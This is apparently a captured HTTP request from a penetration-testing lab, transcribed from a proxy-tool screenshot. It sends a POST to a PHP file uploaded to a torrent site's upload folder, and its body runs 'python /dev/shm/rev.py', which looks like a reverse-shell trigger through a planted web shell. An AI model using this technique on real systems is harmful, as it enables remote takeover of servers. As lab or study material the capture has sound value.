 Request
Raw Params Headers Hex
1 POST /torrent/upload/fd62cc1d79f595cbe1de6356fb13c2165994e469.php HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=;
saveit_0=4; saveit_1=0; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=
8d37f61a95a41743bf0684a5e3d77a30
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 64
13
14 st0ve=python /dev/shm/rev.py